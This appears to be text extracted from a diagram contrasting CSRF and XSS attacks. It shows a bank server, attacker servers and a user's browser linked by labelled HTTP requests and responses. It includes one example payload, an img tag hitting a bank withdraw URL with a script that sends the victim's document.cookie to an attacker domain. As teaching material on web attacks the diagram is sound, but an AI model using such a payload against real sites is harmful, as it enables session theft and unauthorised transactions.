 CSRF

Bad Server 1

Bank Server

http response with CSRF Link

<img src="http://bank.example/withdraw?account=bob<script>document.location='http://bad-domain.com/store_data?cookie=' + document.cookie;</script>

http request with XSS

http response with XSS

Bad Server 2

Normal User's Browser

Normal User's Browser

http request with cookies